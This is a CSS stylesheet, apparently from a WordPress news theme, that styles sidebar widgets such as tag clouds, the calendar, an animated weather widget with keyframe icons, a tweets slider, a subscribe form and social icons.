.social-statistics-widget ul.three-cols .arqicon-goodreads,.social-statistics-widget ul.circle-three-cols .arqicon-goodreads,.social-statistics-widget ul.squared-four-cols .arqicon-goodreads{line-height:3!important}
.social-statistics-widget ul.three-cols .arqicon-goodreads svg,.social-statistics-widget ul.circle-three-cols .arqicon-goodreads svg,.social-statistics-widget ul.squared-four-cols .arqicon-goodreads svg{width:25px;height:25px}
.social-statistics-widget ul.circle-three-cols .arqicon-goodreads{line-height:3.7!important}
.social-statistics-widget svg path{fill:#FFF}
.recent-comments-widget .widget-title-icon:before{content:"\f086"}
.recent-comments-widget .comment-author{font-weight:700;display:block;font-size:14px}
.authors-posts .post-widget-body,.recent-comments-widget .comment-body,.tab-content-comments .comment-body{padding-left:80px}
.widget_recent_comments .widget-title-icon:before{content:"\f086"}
.flickr-widget .widget-title-icon:before{content:"\f16e"}
.flickr-widget .flickr_badge_image{width:33.33333%;padding:0 2px 4px;position:relative;min-height:1px;float:left;line-height:0}
.flickr-widget .flickr-images-wrapper{margin:0 -2px}
.flickr-widget a{display:block}
.flickr-widget img{width:100%;transition:.3s}
.flickr-widget img:hover{opacity:.8}
.flickr-widget a.button{margin-top:10px}
.widget_tie-instagram-theme .widget-title-icon:before{content:"\f16d"}
.widget_tie-instagram-theme .tie-insta-photos{margin:0 -2px}
.widget_tie-instagram-theme .tie-insta-post{padding:0 2px 4px!important}
.widget_tie-instagram-theme .button{margin-top:10px}
.tie-insta-header{margin-bottom:15px}
.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:20px}
.tie-insta-avatar a:before{content:'';position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}
.tie-insta-avatar a:after{position:absolute;content:'';width:calc(100% + 4px);height:calc(100% + 4px);left:-2px;top:-2px;border-radius:50%;background:#fff}
.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2}
.tie-insta-info{font-size:1.3em;font-weight:300;margin-bottom:5px}
.tie-insta-counts li{display:inline-block;padding:0 10px 0 0}
.tie-insta-counts .counts-number{font-weight:700}
.tie-insta-counts span:last-child{opacity:.7;font-size:90%}
.tie-insta-desc{margin-top:20px}
.widget_tag_cloud .widget-title-icon:before,.widget_product_tag_cloud .widget-title-icon:before{content:"\f02c"}
.widget_product_tag_cloud .tagcloud,.widget_tag_cloud .tagcloud,.post-tags .tagcloud,.widget_layered_nav_filters .tagcloud{margin:0 -3px;font-size:0;display:block}
.widget_product_tag_cloud a,.widget_tag_cloud a,.post-tags a,.widget_layered_nav_filters a{font-size:12px!important;display:inline-block;background:rgba(0,0,0,0.03);border:1px solid rgba(0,0,0,0.1);line-height:14px;margin:3px;padding:6px 10px;border-radius:2px}
.widget_product_tag_cloud a:not(:hover),.widget_tag_cloud a:not(:hover),.post-tags a:not(:hover),.widget_layered_nav_filters a:not(:hover){color:#2c2f34}
.fullwidth-area .widget_tag_cloud{text-align:center}
.fullwidth-area .widget_tag_cloud .widget-title{padding-bottom:0;margin-bottom:20px}
.fullwidth-area .widget_tag_cloud .widget-title h4{font-weight:700;font-size:32px}
.fullwidth-area .widget_tag_cloud .widget-title:before,.fullwidth-area .widget_tag_cloud .widget-title:after{display:none}
.block-head-4 .fullwidth-area .widget_tag_cloud .widget-title{padding-top:10px;padding-bottom:10px}
.block-head-4 .fullwidth-area .widget_tag_cloud .widget-title:before{display:block}
.block-head-7 .fullwidth-area .widget_tag_cloud .widget-title{padding:7px 10px}
.fullwidth-area .widget_tag_cloud .tagcloud a{background:rgba(0,0,0,0.2);border-radius:0!important;font-size:20px!important;font-weight:600;margin:0 2px 6px;padding:14px 18px;border:none;text-transform:capitalize}
@media (max-width:767px){.fullwidth-area .widget_tag_cloud .tagcloud a{font-size:14px!important;margin:0 2px 6px;padding:10px 15px}}
.fullwidth-area .widget_tag_cloud .tagcloud a:hover{background-color:#08f;color:#fff}
.widget-posts-list+.button{margin-top:24px!important}
li.widget-post-list,.recent-comments-widget li{padding:7px 0;position:relative}
.widget_rss .widget-title-icon:before{content:"\f09e"}
.widget_rss img.rss-widget-icon{display:none}
.widget_meta .widget-title-icon:before{content:"\f0c1"}
.soundcloud-widget .widget-title-icon:before{content:"\f1be"}
.facebook-widget .widget-title-icon:before{content:"\f09a"}
.facebook-widget .fb_iframe_widget{margin:0 auto;max-width:100%;display:table!important}
.widget_youtube-widget .widget-title-icon:before{content:"\f16a"}
.widget_youtube-widget .youtube-box{text-align:center}
.widget_media_video .widget-title-icon:before{content:"\f04b"}
.widget_media_video iframe,.widget_media_video video{max-width:100%}
.widget_media_image .widget-title-icon:before{content:"\f1c5"}
.widget_media_image img{margin:0 auto}
.widget_media_audio .widget-title-icon:before{content:"\f130"}
.widget_categories .widget-title-icon:before,.widget_product_categories .widget-title-icon:before{content:"\f07b"}
.widget_categories li,.widget_product_categories li,.widget_archive li{text-align:right}
.widget_categories li a,.widget_product_categories li a,.widget_archive li a{float:left;white-space:nowrap;word-wrap:normal}
.widget_categories li,.widget_product_categories li,.widget_layered_nav li,.widget_archive li,.widget_nav_menu li,.widget_meta li,.widget_pages li,.widget_recent_entries li,.widget_display_forums li,.widget_display_views li,.widget_rss li,.widget_display_stats dt{padding:5px 0 5px 12px;font-size:105%}
.widget_categories li a:before,.widget_product_categories li a:before,.widget_layered_nav li a:before,.widget_archive li a:before,.widget_nav_menu li a:before,.widget_meta li a:before,.widget_pages li a:before,.widget_recent_entries li a:before,.widget_display_forums li a:before,.widget_display_views li a:before,.widget_rss li a:before,.widget_display_stats dt:before{content:"\f105";font-family:'fontawesome';color:#2c2f34;font-size:13px;display:inline-block;line-height:18px;width:12px;margin-left:-12px;text-align:left}
.dark-skin .widget_categories li a:before,.dark-skin .widget_product_categories li a:before,.dark-skin .widget_layered_nav li a:before,.dark-skin .widget_archive li a:before,.dark-skin .widget_nav_menu li a:before,.dark-skin .widget_meta li a:before,.dark-skin .widget_pages li a:before,.dark-skin .widget_recent_entries li a:before,.dark-skin .widget_display_forums li a:before,.dark-skin .widget_display_views li a:before,.dark-skin .widget_rss li a:before,.dark-skin .widget_display_stats dt:before{color:#aaa}
.widget_categories .children,.widget_product_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{margin-top:0;clear:both}
.widget_categories .children li,.widget_product_categories .children li,.widget_nav_menu .sub-menu li,.widget_pages .children li{padding-left:15px}
.widget_categories .children li:first-child,.widget_product_categories .children li:first-child,.widget_nav_menu .sub-menu li:first-child,.widget_pages .children li:first-child{padding-top:10px}
.widget_categories select,.widget_archive select{width:100%}
.widget_nav_menu .widget-title-icon:before{content:"\f0c9"}
.site-footer .widget_nav_menu li{padding-left:0;padding-right:0}
.site-footer .widget_nav_menu li a:before{display:none}
.widget_recent_entries a+span,.widget_display_replies li div,.widget_display_topics li div,.widget_rss .rss-date{display:inline;color:#767676;font-size:90%}
.widget_recent_entries a+span:before,.widget_display_replies li div:before,.widget_display_topics li div:before,.widget_rss .rss-date:before{content:' - '}
.widget_display_replies img,.widget_display_topics img{margin-bottom:-2px;border-radius:50%}
.tie-widget-categories li a:hover+span{box-shadow:inset 0 0 0 11px rgba(0,0,0,0.3)}
div.tie-widget-categories .children li{padding-left:0;padding-right:0}
.cat-counter a+span{display:inline-block;background-color:#08f;text-align:center;font-size:85%;padding:0 5px;min-width:24px;height:22px;line-height:22px;color:#fff;border-radius:2px;transition:box-shadow .6s cubic-bezier(0.165,0.84,0.44,1)}
.widget_archive .widget-title-icon:before{content:"\f187"}
#wp-calendar{width:100%}
#wp-calendar caption{font-weight:700;margin-bottom:15px;text-align:center}
#wp-calendar thead th{text-align:center}
#wp-calendar tbody{color:#aaa}
#wp-calendar tbody td{background:rgba(0,0,0,0.04);padding:8px 0;text-align:center}
#wp-calendar tbody .pad{background:none;border:none}
#wp-calendar tfoot #next{text-align:right}
#wp-calendar #today{background-color:#08f}
#wp-calendar #today,#wp-calendar #today a{color:#fff}
.tie-weather-widget.widget{background:#08f;color:#fff;border-width:0;padding:0}
.tie-weather-widget.widget .icon-basecloud-bg:after{color:#08f}
.tie-weather-widget .widget-title{border-bottom:0!important;background-color:transparent;margin-bottom:0;padding:20px 20px 0}
.tie-weather-widget .widget-title:after,.tie-weather-widget .widget-title:before{display:none}
.tie-weather-widget .widget-title h4{font-size:18px;color:#fff;margin:0;padding:0}
.tie-weather-widget .widget-title h4:after,.tie-weather-widget .widget-title h4:before,.tie-weather-widget .widget-title h4 .widget-title-icon{display:none}
.tie-weather-widget .widget-title span{font-weight:400;font-size:14px}
.tie-weather-widget [class^="icon-"]:before,.tie-weather-widget [class^="icon-"]:after,.tie-weather-widget [class*=" icon-"]:before,.tie-weather-widget [class*=" icon-"]:after{font-family:"tiefonticon"}
.weather-wrap{clear:both;overflow:hidden;text-align:center;padding:15px 0 20px;line-height:1}
.weather-icon{position:relative;margin:0 auto .1em;font-size:75px;width:1em;height:.9em}
.weather-icon-and-city{display:inline-block;padding:0 10px}
.weather-icon-and-city .icon-sun:after,.weather-icon-and-city .icon-sun:before,.weather-icon-and-city .icon-cloud:after,.weather-icon-and-city .icon-cloud:before,.weather-icon-and-city .icon-mist:after,.weather-icon-and-city .icon-mist:before,.weather-icon-and-city .icon-mist-animi:after,.weather-icon-and-city .icon-mist-animi:before{top:0}
.weather-name{font-size:32px;padding-top:5px;font-weight:700;white-space:nowrap}
.weather-todays-stats{display:inline-block;padding:0 10px;vertical-align:top}
.weather-more-todays-stats{text-align:left;line-height:1.6;font-size:90%;padding-top:12px;padding-left:10px}
.weather-more-todays-stats [class^="tie-icon-"]:before,.weather-more-todays-stats [class*=" tie-icon-"]:before{width:15px;display:inline-block;text-align:center}
.weather-current-temp{font-size:70px;font-weight:700}
.weather-current-temp sup{font-size:17px;vertical-align:super;font-weight:400}
.weather-desc{margin-top:5px;text-transform:capitalize}
.weather-forecast{clear:both;padding:20px 20px 0;overflow:hidden}
@media only screen and (min-width:992px) and (max-width:1120px){.weather-forecast{padding:20px 0 0}}
.small-weather-icons .animi-icons-wrap{font-size:.2em;width:2em}
.small-weather-icons .icon-sun-animi:after{right:-.35em}
.small-weather-icons .icon-windysnow-animi:before{top:.5em;left:.1em}
.small-weather-icons .icon-windysnow-animi:after{width:.5em;height:1.2em;top:1em}
.small-weather-icons .icon-thunder-animi:before{left:50%;top:40%;font-size:2em}
.small-weather-icons .icon-mist:before{font-size:.8em}
.small-weather-icons .icon-mist-animi{display:none}
.small-weather-icons .icon-cloud-behind:after{left:-.4em}
.small-weather-icons .icon-moon-animi:before{right:-.4em;top:.1em}
.weather-forecast-day{position:relative;width:1%;display:table-cell;text-align:center}
.weather-forecast-day .weather-icon{font-size:35px}
.weather-forecast-day .weather-icon .icon-cloud:after,.weather-forecast-day .weather-icon .icon-basecloud-bg:after,.weather-forecast-day .weather-icon .basecloud:before{font-size:inherit;line-height:1.05}
.weather-forecast-day .weather-icon .icon-rainy-animi-5,.weather-forecast-day .weather-icon .icon-thunder-animi:after,.weather-forecast-day .weather-icon .icon-windysnow-animi-2{display:none}
.weather-forecast-day-abbr{font-weight:700;font-size:.8em;margin-top:3px}
.weather-forecast-day-temp{font-size:14px}
.weather-forecast-day-temp sup{font-size:8px;padding-left:2px}
.basecloud:before{font-size:.86em;font-family:'tiefonticon';content:'\f105';position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:2}
.icon-thunder-animi{position:absolute;width:100%;height:100%}
.icon-thunder-animi:before,.icon-thunder-animi:after{content:"\f114";position:absolute;width:100%;z-index:2;font-size:3em;left:40%;-webkit-transform:translateX(-50%) translateY(-30%);-ms-transform:translateX(-50%) translateY(-30%);transform:translateX(-50%) translateY(-30%)}
.is-animated .icon-thunder-animi:before{-webkit-animation:flashing 2s ease-out infinite;animation:flashing 2s ease-out infinite}
.icon-thunder-animi:after{color:orange;z-index:2;font-size:2.5em;top:90%}
.is-animated .icon-thunder-animi:after{-webkit-animation:flashing-reverse 2s steps(1) infinite;animation:flashing-reverse 2s steps(1) infinite}
@-webkit-keyframes flashing{0%,100%,50%{opacity:1}
25%,75%{opacity:0}}
@keyframes flashing{0%,100%,50%{opacity:1}
25%,75%{opacity:0}}
@-webkit-keyframes flashing-reverse{0%,100%,50%{opacity:0}
25%,75%{opacity:1}}
@keyframes flashing-reverse{0%,100%,50%{opacity:0}
25%,75%{opacity:1}}
.icon-rainy-animi,.icon-rainy-animi-2,.icon-rainy-animi-4,.icon-rainy-animi-5,.icon-windysnow-animi,.icon-windysnow-animi-2,.icon-moon{position:absolute;width:100%;height:100%}
.icon-rainy-animi:before,.icon-rainy-animi:after,.icon-rainy-animi-2:before,.icon-rainy-animi-2:after,.icon-rainy-animi-4:before,.icon-rainy-animi-4:after,.icon-rainy-animi-5:before,.icon-rainy-animi-5:after,.icon-windysnow-animi:before,.icon-windysnow-animi:after,.icon-windysnow-animi-2:before,.icon-windysnow-animi-2:after{content:"\f107";position:absolute;z-index:2;opacity:.6}
.icon-rainy-animi:after,.icon-rainy-animi-2:after,.icon-rainy-animi-4:after,.icon-rainy-animi-5:after,.icon-windysnow-animi:after,.icon-windysnow-animi-2:after{opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}
@-webkit-keyframes rain-animi-effect{0%{opacity:1}
100%{opacity:0;-webkit-transform:translateY(3em);transform:translateY(3em)}}
@keyframes rain-animi-effect{0%{opacity:1}
100%{opacity:0;-webkit-transform:translateY(3em);transform:translateY(3em)}}
@-webkit-keyframes rain-animi-effect-with-rotate{0%{opacity:1;-webkit-transform:translateY(0) rotate(0deg);transform:translateY(0) rotate(0deg)}
100%{opacity:0;-webkit-transform:translateY(1em) rotate(360deg);transform:translateY(1em) rotate(360deg)}}
@keyframes rain-animi-effect-with-rotate{0%{opacity:1;-webkit-transform:translateY(0) rotate(0deg);transform:translateY(0) rotate(0deg)}
100%{opacity:0;-webkit-transform:translateY(1em) rotate(360deg);transform:translateY(1em) rotate(360deg)}}
@-webkit-keyframes drizzle-animi-effect{0%{opacity:1;-webkit-transform:translateY(0) translateX(0) rotate(10deg);transform:translateY(0) translateX(0) rotate(10deg)}
100%{opacity:0;-webkit-transform:translateY(3em) translateX(-3em) rotate(20deg);transform:translateY(3em) translateX(-3em) rotate(20deg)}}
@keyframes drizzle-animi-effect{0%{opacity:1;-webkit-transform:translateY(0) translateX(0) rotate(10deg);transform:translateY(0) translateX(0) rotate(10deg)}
100%{opacity:0;-webkit-transform:translateY(3em) translateX(-3em) rotate(20deg);transform:translateY(3em) translateX(-3em) rotate(20deg)}}
.animi-icons-wrap{font-size:.14em;position:absolute;z-index:2;left:48%;bottom:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2.5em;height:2.5em}
.icon-rainy-animi:before,.icon-rainy-animi:after,.icon-rainy-animi-2:before,.icon-rainy-animi-2:after,.icon-rainy-animi-4:before,.icon-rainy-animi-4:after,.icon-rainy-animi-5:before,.icon-rainy-animi-5:after{content:"\f078";top:calc(50% - 0.43em);left:0;right:auto;width:.96em;height:.96em}
.is-animated .icon-rainy-animi:after{-webkit-animation:rain-animi-effect .2s ease-out infinite;animation:rain-animi-effect .2s ease-out infinite}
.icon-rainy-animi-2:before,.icon-rainy-animi-2:after{right:0;left:auto;top:calc(50% - 0.43em)}
.is-animated .icon-rainy-animi-2:after{-webkit-animation:rain-animi-effect .25s ease-out infinite;animation:rain-animi-effect .25s ease-out infinite}
.icon-rainy-animi-4:before,.icon-rainy-animi-4:after{left:calc(50% - 0.43em);top:calc(100% - 0.96em)}
.is-animated .icon-rainy-animi-4:after{-webkit-animation:rain-animi-effect .35s ease-out infinite;animation:rain-animi-effect .35s ease-out infinite}
.icon-rainy-animi-5:before,.icon-rainy-animi-5:after{left:calc(50% - 0.43em);top:0}
.is-animated .icon-rainy-animi-5:after{-webkit-animation:rain-animi-effect .4s ease-out infinite;animation:rain-animi-effect .4s ease-out infinite}
.drizzle-icons .icon-rainy-animi:before,.drizzle-icons .icon-rainy-animi:after,.drizzle-icons .icon-rainy-animi-2:before,.drizzle-icons .icon-rainy-animi-2:after,.drizzle-icons .icon-rainy-animi-4:before,.drizzle-icons .icon-rainy-animi-4:after,.drizzle-icons .icon-rainy-animi-5:before,.drizzle-icons .icon-rainy-animi-5:after{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}
.is-animated .drizzle-icons .icon-rainy-animi:after{-webkit-animation:drizzle-animi-effect 2.2s ease-out infinite;animation:drizzle-animi-effect 2.2s ease-out infinite}
.is-animated .drizzle-icons .icon-rainy-animi-2:after{-webkit-animation:drizzle-animi-effect 2.3s ease-out infinite;animation:drizzle-animi-effect 2.3s ease-out infinite}
.is-animated .drizzle-icons .icon-rainy-animi-4:after{-webkit-animation:drizzle-animi-effect 2.5s ease-out infinite;animation:drizzle-animi-effect 2.5s ease-out infinite}
.is-animated .drizzle-icons .icon-rainy-animi-5:after{-webkit-animation:drizzle-animi-effect 2.6s ease-out infinite;animation:drizzle-animi-effect 2.6s ease-out infinite}
.is-animated .showers-icons .icon-rainy-animi:after{-webkit-animation:drizzle-animi-effect .2s ease-out infinite;animation:drizzle-animi-effect .2s ease-out infinite}
.is-animated .showers-icons .icon-rainy-animi-2:after{-webkit-animation:drizzle-animi-effect .23s ease-out infinite;animation:drizzle-animi-effect .23s ease-out infinite}
.is-animated .showers-icons .icon-rainy-animi-4:after{-webkit-animation:drizzle-animi-effect .18s ease-out infinite;animation:drizzle-animi-effect .18s ease-out infinite}
.is-animated .showers-icons .icon-rainy-animi-5:after{-webkit-animation:drizzle-animi-effect .44s ease-out infinite;animation:drizzle-animi-effect .44s ease-out infinite}
.icon-windysnow-animi:before,.icon-windysnow-animi:after,.icon-windysnow-animi-2:before,.icon-windysnow-animi-2:after{content:"\f103";width:100%;height:100%;font-size:1.8em;top:0;left:.3em}
.icon-windysnow-animi:after,.icon-windysnow-animi-2:after{width:2em;height:2em}
.is-animated .icon-windysnow-animi:after,.is-animated .icon-windysnow-animi-2:after{-webkit-animation:rain-animi-effect-with-rotate 2s ease-out infinite;animation:rain-animi-effect-with-rotate 2s ease-out infinite}
.icon-windysnow-animi-2:before,.icon-windysnow-animi-2:after{font-size:1em;top:1.5em;right:.7em;left:auto}
.icon-windysnow-animi-2:after{width:2em;height:2em;left:-.5em}
.is-animated .icon-windysnow-animi-2:after{-webkit-animation:rain-animi-effect-with-rotate 1.5s ease-out infinite;animation:rain-animi-effect-with-rotate 1.5s ease-out infinite}
.icon-moon:after{content:"\f10d";position:absolute;font-size:.65em;left:0;right:0;top:.2em}
.is-animated .icon-moon:after{-webkit-animation:tie-float-y 2s linear infinite;animation:tie-float-y 2s linear infinite}
.icon-moon:before{display:none}
.icon-moon-animi:before{content:"\f10d";position:absolute;right:-.25em;font-size:.4em;top:.2em}
.is-animated .icon-moon-animi:before{-webkit-animation:tie-float-y 2s linear infinite;animation:tie-float-y 2s linear infinite}
@-webkit-keyframes tie-float-y{0%{-webkit-transform:translateY(0);transform:translateY(0)}
50%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}
100%{-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes tie-float-y{0%{-webkit-transform:translateY(0);transform:translateY(0)}
50%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}
100%{-webkit-transform:translateY(0);transform:translateY(0)}}
.icon-sun:after{content:"\f113";position:absolute;color:orange;font-size:.9em;left:0;right:0}
.is-animated .icon-sun:after{-webkit-animation:tie-spin 8s infinite linear;animation:tie-spin 8s infinite linear}
.icon-sun-animi:after{content:"\f113";position:absolute;color:orange;right:-.2em;top:.07em;font-size:.6em}
.is-animated .icon-sun-animi:after{-webkit-animation:tie-spin 8s infinite linear;animation:tie-spin 8s infinite linear}
@-webkit-keyframes tie-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes tie-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.icon-basecloud-bg:after,.icon-cloud:after{content:"\e904";font-size:.86em;position:absolute;left:0;right:0;z-index:2}
.icon-basecloud-bg:after{content:'\e905';z-index:1}
.icon-cloud-behind:after{font-size:.48em;content:"\e904";position:absolute;left:-.2em;top:.4em;z-index:1;opacity:.6}
.is-animated .icon-cloud-behind:after{-webkit-animation:passing 2s linear infinite;animation:passing 2s linear infinite}
@-webkit-keyframes passing{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}
50%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}
100%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}}
@keyframes passing{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}
50%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}
100%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}}
.icon-mist:before{content:'\f108';position:absolute;left:0;right:0}
.is-animated .icon-mist:before{-webkit-animation:tie-float-x 2s infinite ease;animation:tie-float-x 2s infinite ease}
.icon-mist-animi:before{content:'\f108';position:absolute;left:0;right:0;display:none}
.is-animated .icon-mist-animi:before{display:inline-block;-webkit-animation:burst 2s infinite linear;animation:burst 2s infinite linear}
@-webkit-keyframes burst{0%{opacity:.6}
50%{-webkit-transform:scale(1.8);transform:scale(1.8);opacity:0}
100%{opacity:0}}
@keyframes burst{0%{opacity:.6}
50%{-webkit-transform:scale(1.8);transform:scale(1.8);opacity:0}
100%{opacity:0}}
@-webkit-keyframes tie-float-x{0%{-webkit-transform:translateX(0);transform:translateX(0)}
50%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes tie-float-x{0%{-webkit-transform:translateX(0);transform:translateX(0)}
50%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}}
.latest-tweets-widget{position:relative;min-height:80px}
.latest-tweets-widget .widget-title-icon:before{content:"\f099"}
.latest-tweets-widget li{padding:0 0 10px}
.latest-tweets-widget li:last-child{padding:0;margin-bottom:0;border-bottom:0}
.latest-tweets-widget .widget-title+ul{margin-bottom:20px}
.twitter-icon-wrap{width:20px;float:left}
.twitter-icon-wrap span{color:#08f;margin-top:5px}
.latest-tweets-widget .tweetaya-body{padding-left:20px}
.latest-tweets-widget .tweetaya-meta{display:block;font-size:11px;text-align:right}
.latest-tweets-widget .tie-slick-slider{display:none;position:relative;border-radius:2px}
.latest-tweets-widget .tie-slick-slider .slick-list{width:100%}
.latest-tweets-widget .tie-slick-slider li{border:0;height:58px;padding-bottom:0;overflow:hidden}
.latest-tweets-widget .tie-slick-slider .twitter-icon-wrap{width:40px;height:40px;line-height:40px;background:#40bff5;border-radius:2px;margin-right:20px;text-align:center;display:none}
.latest-tweets-widget .tie-slick-slider .tweetaya-body{padding:0}
.latest-tweets-widget .tie-slick-slider .tweetaya-body p{margin:0}
.latest-tweets-widget .slider-links{float:right;display:none}
.latest-tweets-widget .slider-links .button{line-height:23px;padding:1px 10px;margin-right:10px}
.latest-tweets-widget .slider-links .tie-slider-nav{margin:0;opacity:1;float:right;position:static;width:auto}
.latest-tweets-widget .slider-links .tie-slider-nav li{padding:0;border:0;margin-bottom:0;margin-left:5px;float:right}
.latest-tweets-widget .slider-links .tie-slider-nav li span{width:25px;height:25px;border:1px solid rgba(0,0,0,0.1);line-height:23px;position:relative;top:0;cursor:pointer;font-size:14px}
.dark-skin .latest-tweets-widget .slider-links .tie-slider-nav li span:not(:hover){background-color:transparent}
.latest-tweets-widget .slick-initialized ~ .slider-links{display:block}
.normal-side .latest-tweets-widget .tie-slick-slider .tweetaya-body p{white-space:normal;display:block;display:-webkit-box;height:36.4px;margin:0 auto;font-size:13px;line-height:1.4;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.fullwidth-area .latest-tweets-widget{padding-bottom:0}
@media (max-width:767px){.fullwidth-area .latest-tweets-widget{max-height:inherit}}
.fullwidth-area .latest-tweets-widget .tie-slick-slider{margin-bottom:0;background:rgba(0,0,0,0.15);padding:20px}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .slide{margin:2px 0;height:auto}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .twitter-icon-wrap{display:inline-block}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .twitter-icon-wrap span{color:#fff!important}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body{width:calc(100% - 160px);padding-left:60px}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body p{display:block;overflow:hidden;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body .tweetaya-meta{display:inline}
@media (max-width:767px){.fullwidth-area .latest-tweets-widget .tie-slick-slider .slide{height:58px}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body p{white-space:normal;display:block;display:-webkit-box;height:36.4px;margin:0 auto;font-size:13px;line-height:1.4;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}}
.fullwidth-area .latest-tweets-widget ul:not(.tie-slick-slider) .tweetaya-meta{text-align:left}
.fullwidth-area .latest-tweets-widget .slider-links{margin:0;right:20px;top:40px;bottom:35px;position:absolute}
@media (min-width:601px){.fullwidth-area .latest-tweets-widget .widget-title ~ .slider-links{top:100px}}
@media (max-width:600px){.fullwidth-area .latest-tweets-widget .tie-slick-slider{padding-bottom:60px}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body{width:100%}
.fullwidth-area .latest-tweets-widget .slider-links{top:auto;bottom:35px}}
@media (max-width:479px){.fullwidth-area .latest-tweets-widget .tie-slick-slider .tweetaya-body{padding-left:0}
.fullwidth-area .latest-tweets-widget .tie-slick-slider .twitter-icon-wrap{display:none}}
.subscribe-widget .widget-inner-wrap{text-align:center}
.subscribe-widget .widget-title{text-align:left}
.subscribe-widget .widget-title-icon:before{content:"\f0e0"}
.subscribe-widget .newsletter-icon{color:rgba(0,0,0,0.2);font-size:40px;display:block;margin:0 0 20px;line-height:.8}
.subscribe-widget .subscribe-widget-content{margin-bottom:20px}
.subscribe-widget .subscribe-widget-content h4{font-size:15px;position:relative;padding-bottom:10px;margin-bottom:10px}
.subscribe-widget .subscribe-widget-content h4:after{content:"";position:absolute;width:50px;height:1px;background-color:rgba(0,0,0,0.1);bottom:0;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);transition:.15s}
.subscribe-widget .subscribe-widget-content h3{font-size:28px;color:#2c2f34;margin-bottom:10px}
.subscribe-widget form{position:relative}
.subscribe-widget form:before{font-size:15px;position:absolute;left:12px;top:12px;color:rgba(0,0,0,0.2);font-size:18px;content:"\f0e0";font-family:"fontawesome"}
.subscribe-widget .subscribe-input{padding:8px 30px;width:100%;text-align:center;font-size:13px}
.subscribe-widget .subscribe-input::-webkit-input-placeholder{text-align:center}
.subscribe-widget .subscribe-input::-moz-placeholder{text-align:center}
.subscribe-widget .subscribe-input:-moz-placeholder{text-align:center}
.subscribe-widget .subscribe-input:-ms-input-placeholder{text-align:center}
.subscribe-widget .button{margin-top:10px;padding:10px!important;width:100%;font-size:14px}
.social-icons-widget .widget-title-icon:before{content:"\f1e0"}
.social-icons-widget ul{margin:0 -3px}
.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}
.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:38px;font-size:15px}
.social-icons-widget .is-centered{text-align:center;overflow:hidden}
.social-icons-widget .is-centered .social-icons-item{float:none;display:inline-block}
@media (max-width:479px){.social-icons-widget .solid-social-icons{text-align:center}
.social-icons-widget .social-icons-item{float:none;display:inline-block}}
.stream-item .widget-title-icon:before,.stream-item-widget .widget-title-icon:before{content:"\f0a1"}
.stream-item-widget a{display:block}
.stream-item-widget img{display:block;margin-right:auto;margin-left:auto;width:auto;height:auto}
.stream-item-widget .stream-item-widget-content{text-align:center}
.stream-item-125-widget .widget-title-icon:before{content:"\f0a1"}
.stream-item-125-widget ul{text-align:center;margin:0 -5px -5px}
.stream-item-125-widget li{display:inline-block;padding:0;margin:5px;width:125px;height:125px}
.stream-item-125-widget li a{display:block}
.tie-slider-widget .widget-title-icon:before{content:"\f0dc"}
.tie-slider-widget .widget-title-icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.demos-panel-btns{position:fixed;z-index:110;top:40%;right:0;display:block!important}
.panel-btn{display:block!important;margin-bottom:2px!important;padding:12px 15px!important;font-size:11px!important;color:#fff;text-align:center;text-transform:uppercase;opacity:.8}
.panel-btn span{display:block;font-size:24px;margin-top:5px;margin-bottom:7px}
.panel-btn span:not(.fa){font-weight:700}
.panel-btn p{margin-top:5px;line-height:16px}
@media (max-width:768px){.panel-btn{display:none!important}}
.panel-btn:hover{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);color:#fff;opacity:1}
.popup-demos-is-opend .panel-btn{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
#demos-buynow-btn{background:#555;-webkit-animation:none;-moz-animation:none;animation:none}
